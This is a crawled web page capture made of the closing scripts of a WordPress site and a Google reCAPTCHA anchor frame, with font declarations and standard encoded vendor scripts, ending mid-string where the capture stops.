</script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/themes/Impreza/js/us.core.min.js?ver=15.5.3" id="us-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld-aLUiAAAAAOlxOCbSUX4jJPzStMbLyXZ_rJe-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld-aLUiAAAAAOlxOCbSUX4jJPzStMbLyXZ_rJe-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.19" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oedhof.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oedhof.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-aLUiAAAAAOlxOCbSUX4jJPzStMbLyXZ_rJe-&co=aHR0cHM6Ly93d3cub2VkaG9mLmRlOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=u3l7vevreh6k
body_size: 48437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="rsi4CTCLYFpqF2y1D6QLrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="rsi4CTCLYFpqF2y1D6QLrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rsi4CTCLYFpqF2y1D6QLrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcO8A8Ovw5LCi8OZw7LDmMK0wrXClERnwrU/L8Klw5wFwrlBwpLCognDs8Oebi7CpcOla37DosOgbXJAJMOIR8Klwp/CvMOlw73DsV4cH0DDscKswplewovDlmDCqcKuw6PDtcOJwrM